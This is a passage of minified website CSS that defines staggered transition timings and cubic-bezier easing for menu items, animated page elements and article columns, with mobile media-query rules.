cubic-bezier(.39,.575,.565,1) 0;transition:all .5s cubic-bezier(.39,.575,.565,1) 0}.menu_close_waiting #menu-main-menu-bottom li{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.menu_close_waiting_more{overflow:hidden}.menu_close_waiting_more .menu-icon_shown .burger{opacity:0}.menu_close_waiting_more #menu-polygon{fill:#0d346e}.menu_close_waiting_more #menu-polygon-hidden{opacity:0}.menu_open ul li:nth-child(1){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;transition:all 2s cubic-bezier(.12,.51,.31,1) .05s}.menu_open ul li:nth-child(2){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 2s cubic-bezier(.12,.51,.31,1) .1s}.menu_open ul li:nth-child(3){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s}.menu_open ul li:nth-child(4){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 2s cubic-bezier(.12,.51,.31,1) .2s}.menu_open ul li:nth-child(5){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;transition:all 2s cubic-bezier(.12,.51,.31,1) .25s}.menu_open ul li:nth-child(6){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.menu_open ul li:nth-child(7){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s}.menu_open ul li:nth-child(8){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 2s cubic-bezier(.12,.51,.31,1) .4s}.menu_open ul li:nth-child(9){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;transition:all 2s cubic-bezier(.12,.51,.31,1) .45s}.menu_open ul li:nth-child(10){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(1){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;transition:all 2s cubic-bezier(.12,.51,.31,1) .45s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(2){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(3){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;transition:all 2s cubic-bezier(.12,.51,.31,1) .55s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(4){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(5){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;transition:all 2s cubic-bezier(.12,.51,.31,1) .65s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(6){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(7){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;transition:all 2s cubic-bezier(.12,.51,.31,1) .75s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(8){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 2s cubic-bezier(.12,.51,.31,1) .8s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(9){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(10){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 2s cubic-bezier(.12,.51,.31,1) .9s}.menu_close_waiting ul li:nth-child(1){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;transition:all .5s cubic-bezier(.12,.51,.31,1) .05s}.menu_close_waiting ul li:nth-child(2){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;transition:all .5s cubic-bezier(.12,.51,.31,1) .1s}.menu_close_waiting ul li:nth-child(3){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s}.menu_close_waiting ul li:nth-child(4){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;transition:all .5s cubic-bezier(.12,.51,.31,1) .2s}.menu_close_waiting ul li:nth-child(5){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;transition:all .5s cubic-bezier(.12,.51,.31,1) .25s}.menu_close_waiting ul li:nth-child(6){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.menu_close_waiting ul li:nth-child(7){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s}.menu_close_waiting ul li:nth-child(8){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;transition:all .5s cubic-bezier(.12,.51,.31,1) .4s}.menu_close_waiting ul li:nth-child(9){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;transition:all .5s cubic-bezier(.12,.51,.31,1) .45s}.menu_close_waiting ul li:nth-child(10){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;transition:all .5s cubic-bezier(.12,.51,.31,1) .5s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(1){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;transition:all .5s cubic-bezier(.12,.51,.31,1) .55s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(2){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;transition:all .5s cubic-bezier(.12,.51,.31,1) .6s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(3){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;transition:all .5s cubic-bezier(.12,.51,.31,1) .65s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(4){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;transition:all .5s cubic-bezier(.12,.51,.31,1) .7s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(5){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;transition:all .5s cubic-bezier(.12,.51,.31,1) .75s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(6){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;transition:all .5s cubic-bezier(.12,.51,.31,1) .8s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(7){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(8){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;transition:all .5s cubic-bezier(.12,.51,.31,1) .9s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(9){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;transition:all .5s cubic-bezier(.12,.51,.31,1) .95s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(10){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;transition:all .5s cubic-bezier(.12,.51,.31,1) 1s}@media screen and (max-width:760px){html{height:100%}html body{height:100%}.menu-icon-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.menu-icon-wrapper .menu-icon{position:absolute;width:125px;height:115px}.menu-icon-wrapper .menu-icon .burger{width:35px;transition:transform .4s cubic-bezier(.47,.95,0,.99) 0s,background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-top-sticky .menu-icon{position:fixed;bottom:auto;top:-60px}.menu-top-sticky .menu-icon .burger{-webkit-transform:translateY(24px);-moz-transform:translateY(24px);-o-transform:translateY(24px);-ms-transform:translateY(24px);transform:translateY(24px)}.move-main-menu .menu-icon{top:0}}.desktop .page-template-home .blog-area .updating .box .img-link .img-wrapper .img{height:150%}.desktop .category .blog-area .img-link .img{height:150%}.desktop body.single .content .content-wrapper .img-wrapper .img{height:140%}.desktop .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s}.desktop .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s}.desktop .stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .numbers-area .box.stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .numbers-area .box.stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .numbers-area .box.stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .numbers-area .box.stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .numbers-area .box.stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .numbers-area .box.stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s}.desktop .numbers-area .box.stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(6){-webkit-transition:all 1.2s 